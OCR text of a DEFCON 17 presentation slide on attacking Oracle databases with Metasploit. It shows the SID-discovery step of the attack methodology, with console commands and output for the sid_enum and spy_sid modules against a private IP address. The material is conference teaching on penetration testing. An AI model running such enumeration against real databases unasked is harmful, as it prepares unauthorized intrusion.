 AUTHORIZED
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the “Unbreakable” Oracle
with Metasploit
Chris Gates; Mario Ceballos
Oracle Attack Methodology
➢Determine Oracle SID.
➢By quering the TNS Listener directly, brute force for
default SID's or query other components that may
contain it.
msf auxiliary(sid_enum) > run
[-] TNS listener protected for 172.10.1.108...
[*] Auxiliary module execution completed
msf auxiliary(sid_enum) > use auxiliary/scanner/oracle/spy_sid
msf auxiliary(spy_sid) > run
[*] Discovered SID: 'orcl' for host 172.10.1.108
[*] Auxiliary module execution completed
msf auxiliary(spy_sid) >
METASPLOIT